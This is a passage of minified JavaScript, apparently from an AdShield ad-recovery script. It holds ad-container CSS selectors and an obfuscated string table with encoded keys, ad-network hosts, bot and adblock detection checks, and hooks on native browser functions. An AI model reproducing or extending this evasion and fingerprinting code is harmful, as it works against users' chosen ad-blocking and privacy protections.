noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"applyTo","bot","naturalHeight","selectors","clip-path","destroySlots","<compound-selector>#","el.quizlet.com","matcher","Too many hex digits","sn-","okNetworkStatusCodes","<'pause-before'> <'pause-after'>?","isVisibleElement","isEncodedId","ayads.co","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Profile is null or undefined","fromSourceMap","y.one.impact-ad.jp"," is not a constructor or null","Brian Paul","HTMLTableRowElement","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","ex.ingage.tech","<attachment>#","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","normal|[<number> <integer>?]","[clip|ellipsis|<string>]{1,2}","RegExp_exec","Element_attributes","SECSSOBrowserChrome","electron","/negotiate/v3/xhr?passcode=","hooking started without preframe hooking","Terminate - not active","auto|loose|normal|strict|anywhere"," node type","as-check-script-blocked-ready","Terminate - bot detected","hsl|hwb|lch|oklch","connectid.analytics.yahoo.com","getPrototypeOf","Percentage","<angle-percentage>","Element_innerHTML",'<span id="banner-',"Date","anyclip.com","display","defaultPrevented","removeProperty","node","as-extra","compareByOriginalPositions","https://consent.yorkshirepost.co.uk","lookupOffset","<generic>","decodeUrl","the-ozone-project.com","messageId","<bg-size>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","isVisibleDocument","isSamsungBrowser","kind","invert(","Active auto recovery: index ","XMLHttpRequest_responseURL","scanString","fetch","plugins","springserve.com","7cfdc6c7","&domain=","iframe negotiate msg: ","33across.com","documentElementKeys","__hooked","addMapping","psts","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","ar-yahoo-v1","close","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","sessionStorage","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?",'[class^="div-gpt-ad"]',"message","prev","RegExp","purpose","( <supports-condition> )|<supports-feature>|<general-enclosed>","optimise.net","configurable","[Bot] bot UA detected, ua=","checkAtruleDescriptorName","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","edge","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","hypot( <calc-sum># )","<complex-real-selector>#","exec","toggle","hadronid.net","mode","import('","eat","N is expected","is_ads_blocked","googletag cmd unshift failed : ","normal|[light|dark|<custom-ident>]+&&only?","closest",'<html><head><script src="',"createContextualFragment","[normal|small-caps]","cmpStr","not_blocking_ads","<media-query-list>","Exception occurred in hooked property ","groups","https://t.visx.net/ul_cb/hb_post","https:","left","Intl","trackad.cz","as_apply","padding-bottom","webkitResolveLocalFileSystemURL","gamezop.com","`, expected `","code","DOMTokenList","Element_setHTMLUnsafe","getOwnPropertyNames","<'row-gap'> <'column-gap'>?","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","mustIncludeStrings","privacy-mgmt.com","<font-weight-absolute>{1,2}","wrap|none","scaleY( [<number>|<percentage>] )","constructor","polarbyte.com","airtory.com","findDeclarationValueFragments","normal|break-word|anywhere"," is blocked","Document_URL","display none excluding pro","yandex.com","succeedscene.com","defineProperty","body > div > span","HTMLScriptElement_attributionSrc","https://ads.yieldmo.com/exchange/prebid","XMLHttpRequest_response","file","/favicon.ico?","bqstreamer.com","Negotiate async ads failed: ","videostep.com","StyleSheet","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","dpi","Array","Invalid protect url prefix: ","window.Notification is undefined","htlb.casalemedia.com","<calc-product> [['+'|'-'] <calc-product>]*","api","<length-percentage>|<flex>|min-content|max-content|auto","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","enter","redir","/media/vpaid-display/iframe.html","gpt-","textAd","akamaized.net","middle","Window_fetch","no-cors","Element_getElementsByClassName","parseCustomProperty","isVisibleContent","setPrototypeOf","leave","unhandled exception","thebrighttag.com","prototype","boolean","<number>|<dimension>|<ident>|<ratio>","id5-sync.com","pow( <calc-sum> , <calc-sum> )","creativecdn.com","https://fb.css-load.com","/report","geniee","Unexpected end of input","getLocationFromList","recoverAds","WhiteSpace","filter, pointer-events","parseContext","HTMLAnchorElement_host","2589425NHbmSX","[<line-names>|<name-repeat>]+","port2","kargo.com","Invalid base64 digit: ","':' [before|after|first-line|first-letter]","width not removed","[object Reflect]","none|all","declarators","driver","PerformanceEntry_name","<position>","and","when","none|<url>","distinctiveProps","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","XMLHttpRequest_send","_phantom","svb","URL","scope","webcontentassessor.com","Element_insertAdjacentHTML","iframe.contentDocument or contentWindow is null","hash-token",'meta[name="as-tester-handler-added"]',"ident-token","iframe error event","; SameSite=Strict","adform.net","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<outline-radius>","<ident-token>|<function-token> <any-value>? )","auto|optimizeSpeed|crispEdges|geometricPrecision","0|1","atrules","remove","googletagmanager.com","Comma","blocked_script_cache","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","responseURL","; Priority=Low","supports(","is_blocking_acceptable_ads","[none|start|end|center]{1,2}","removeChild","merequartz.com","collect","ad\\.doubleclick\\.net|static\\.dable\\.io","ariaLabel","['~'|'|'|'^'|'$'|'*']? '='","atrulePrelude","functionBind","[<length>|<percentage>|auto]{1,4}","reserved2Output","liadm.com","XMLHttpRequest","CSSStyleDeclaration_setProperty","<number>|<angle>","<'grid-row-gap'> <'grid-column-gap'>?","<'max-width'>","valueOf","podname.com","fXFCPHpgUFpbWUg6MHNqdmFPcA==","img_dggnaogcyx5g7dge2a9x2g7yda9d","shouldStorageWaitForTcf","gpt-vuukle","_array","d2VneWpwenV4MzhxMmE5dm1pZm90","attributionSrc","blockAdUnitPath","<'caret-color'>||<'caret-shape'>","none","4dex.io","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","http:","travle.earth","HTMLTableColElement","Failed to fetch","[<url> [format( <string># )]?|local( <family-name> )]#","class","coupang","rlcdn.com","none|proximity|mandatory","adwallpaper","resource","Module","Failed to get encoded-id version: encoded-id is empty","ag.dns-finder.com","_prototype","<script>window.parent.postMessage('","medium","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","getType","[lining-nums|oldstyle-nums]","none|discard-before||discard-after||discard-inner","urlRegex","blocked_filters","normal|[<string> <number>]#","gpt-adsinteractive","Brackets","thatgossip.com","dsp-service.adtarget.biz","triggerCount","bind","timesofindia.indiatimes.com","First-party image load success","agkn.com","isUnregistered","flatMap","pn.ybp.yahoo.com","https://cmp.osano.com","indiatimes.com","auto|isolate","memoryLimitThreshold","adfarm1.adition.com","[Profile Handler]","gpt-anymind","firefox","//# sourceURL=rtb_adm.js","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","Failed to load 3rd-party image. Please enable 3rd-party image loading.","defineProperties","<length-percentage>|closest-side|farthest-side","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<line-width>||<line-style>||<color>"," undefined","<complex-selector>#","<url> <decibel>?|none","PluginArray","snigel-","manchesterworld.uk","recovery","protectFetchInputSync shouldn't be called with ReadableStream","inventory_name","nearest|up|down|to-zero","insertAdjacentHTML","df-srv.de","delete","xg4ken.com","<integer>|auto","any","data-src","Unknown property","option priority is invalid","AdShield API cmd.push result","(\\s|>)","<'inset-block-start'>","Declaration","auto|from-font|[under||[left|right]]","slice|clone","cust_params","cfdc6c77","[<'animation-range-start'> <'animation-range-end'>?]#","none|auto|textfield|menulist-button|<compat-auto>","auto|never|always|<absolute-size>|<length>","content_ad","cmVzZXJ2ZWQyT3V0cHV0","<integer>&&<symbol>","<image>|<color>","<number [1,∞]>","/negotiate/script-set-value","getWriter","cachedResultIsInAdIframe","closest-side|closest-corner|farthest-side|farthest-corner|sides","isInRootIframe","Document_getElementById","feature","Node_baseURI","DOMParser","onetrust.com","mismatchOffset","bhg.com","replaceScriptElementAsync","Element_closest","none|[crop||cross]","` should contain a prelude","flux.jp","hasAttribute","navigator.plugins.length is undefined","No element indexed by ","string","en-us","Condition is expected","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","getEvents","<transform-function>+","Firefox/","iframe message timeout: ","/static/topics/topics_frame.html","Chrome/","IntersectionObserverEntry","Frame not visible","out_of_page","programme.tv","XMLHttpRequest_open","splitCookiesString","auto|touch","low","openx.net","https://tlx.3lift.com/header/auction","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<ident>|<function-token> <any-value> )","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","__as_is_xhr_loading","can't access document.hidden","Url or Function is expected","postmedia.digital","lvmin","forEachRight","warn","inventory_id","mustExcludeStrings","scribd.com","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","__as_new_xhr_data","cache_is_blocking_acceptable_ads","cancelAnimationFrame","XMLHttpRequest_responseType","normal|spell-out||digits||[literal-punctuation|no-punctuation]","isAdBlockerDetected","[none|<dashed-ident>]#","Window_open","nhn","_skipValidation","www.google.com","abc","protectFetchInput shouldn't be called with non-ReadableStream","properties","none|blink","query","onload","cross-fade( <cf-mixing-image> , <cf-final-image>? )","HTMLVideoElement_src","TypeSelector","/pagead/gen_204?","<'right'>","text/css","<number-percentage>{1,4} fill?","option maxAge is invalid","as-revalidator","<'margin-right'>","stylesheetUrlsToLoadBeforeHooking","document.documentElement is undefined","whitespace-token","prevUntil","adjust.com","<type-selector>|<subclass-selector>","[block|inline|x|y]#","c2shb.pubgw.yahoo.com","awesomium","Mismatch","single|multiple","clear","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","postrelease.com","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ar-v1","data-ad-width","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","option encode is invalid","keepalive","setAttributeNS","content|<'width'>","none|[x|y|block|inline|both] [mandatory|proximity]?","requestBids","document.classList.contains","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","cover|contain|entry|exit|entry-crossing|exit-crossing","SYN","fill|contain|cover|none|scale-down","scrollWidth","<color>{1,4}","call","textContent","<header","}-token","wrong contentWindow","() { [native code] }","reserved1Input","Y29rcQ==","crios","Forward report url to engineers","adshield-api","; Partitioned","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","rightComparison","normal|strong|moderate|none|reduced","Unknown type","hashchange","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","navigator.plugins is undefined","https://onetag-sys.com/prebid-request","spawn","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","inline|block|horizontal|vertical","only","HTMLAnchorElement_ping","now","atob","redirected","image-src: display-none","window","Hex digit or question mark is expected","none|mandatory|proximity","HTMLTableSectionElement","Terminate - non-auto-recovery","separate|collapse|auto","baseline|sub|super|<svg-length>","Too many question marks","edgios","chrome","srcdoc","auto|none|enabled|disabled","ad-score.com","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","command","http://","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","3rd-party xhr abort","recognizer","index","navigator.webdriver is undefined","num","sparteo.com","var( <custom-property-name> , <declaration-value>? )","string-api","sourceContentFor","apcnf","Invalid reserved state: ","charAt","Navigator","[shorter|longer|increasing|decreasing] hue","Document_write","name","/runner.html","base","<length>","walk","<number>|<percentage>","eof","matchAtruleDescriptor","url(","mimeTypesConsistent","none|both|horizontal|vertical|block|inline","matchType","text_ad","Terminate - not allowed running in iframe","symbol",'[id*="',"FeatureFunction","https://ads.nicovideo.jp","Hex or identifier is expected","[<filter-function>|<url>]+","<angle>","<percentage>","<number>|<percentage>|none","HTMLAnchorElement_protocol","compareByOriginalPositionsNoSource","gpt-interworks","<'top'>","MAIN","[<declaration>? ';']* <declaration>?","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","/negotiate/v4/xhr?passcode=","<'max-inline-size'>","layer(","<'border-top-color'>","<'min-height'>","v4ac1eiZr0","CrOS","myhomebook.de","silent","allowPrebid","sendBeacon","autoRecovery","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","/pagead/drt/ui","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","start prebid request bidsBackHandler for ","<'padding-left'>","innerText","encodeURI","margin-top","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<'min-block-size'>","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","nodeType","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","nightmarejs","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[none|<keyframes-name>]#","Blocked interstial slot define:","useragent","https://cmp.autobild.de","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","Parse error: ","shouldPageviewOnUrlChange","attributionsrc","ivt",'<div class="',"lr-tb|rl-tb|tb-rl|lr|rl|tb","[getDecodedLocation] failed to find decoded location","botd timeout",'[id^="gpt_ad_"]',"139341","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","elementFromPoint","consentmanager.net","aweber.com","data-sdk","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","defer","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Function_toString","abs","onlyForAsTest","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","done","YmphM3prZnZxbHRndTVzdzY3OG4=","Exception occurred in proxy property set ","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","consents","from","pa-pbjs-frame","em5iZw==","document - link element","Element_querySelectorAll","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","push","toUpperCase","auto|smooth","element-attributes","Number sign is expected","startOffset",'[id^="dfp-ad-"]',"<rectangular-color-space>|<polar-color-space>|<custom-color-space>","cachedAt","bidder","is_admiral_active","element out of viewable window","x: ","<string>|<custom-ident>+","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","12Joqbgm","<target-counter()>|<target-counters()>|<target-text()>",", elapsed: ","'. Set options.decodeValues to false to disable this feature.","instance","block|inline|run-in","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<image>","/negotiate/v3/iframe?passcode=","andbeyond.media","gecko/","<easing-function>#","butt|round|square","stopPropagation","MessageEvent_data","meta","https://qa.ad-shield.io","ds.uncn.jp","AdShield 